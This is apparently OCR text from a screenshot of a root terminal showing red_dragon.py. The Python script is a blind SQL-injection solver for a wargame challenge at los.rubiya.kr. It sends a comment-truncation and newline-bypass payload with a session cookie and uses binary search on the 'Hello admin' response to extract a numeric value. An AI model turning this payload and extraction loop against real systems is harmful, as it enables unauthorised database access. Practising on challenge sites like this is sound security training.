 Select root@DESKTOP-LB14I4V: ~/Desktop/sqli
(root DESKTOP-LB14I4V)-[~]
# cd Desktop/sqli/
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
# batcat red_dragon.py
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
# batcat red_dragon.py
File: red_dragon.py
1 import requests
2
3 def sqli(size):
4 url = 'https://los.rubiya.kr/chall/red_dragon_b787de2bfe6bc3454e2391c4e7bb5de8.php'
5 cookies = {'PHPSESSID': 'p3fcggsfr1llcdqk1a0164ag5p'}
6 parameter = f'?id=%27||no>%23&no=%0a{size}'
7
8 response = requests.get(url + parameter, cookies=cookies)
9
10 return "Hello admin" in response.text
11
12 def binary_search(start, end):
13 while start <= end:
14 mid = (start + end) // 2
15 #print('This is mid ',str(mid))
16 if sqli(mid):
17 start = mid + 1
18 print('This is start ',str(start))
19 else:
20 end = mid - 1
21 print('This is end ',str(end))
22
23 return end
24
25 if __name__ == '__main__':
26 result = binary_search(100000000, 1000000000)
27 print(result)
28
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
#
Type here to search
1
54°F Clear
9:03 PM
12/1/2023
2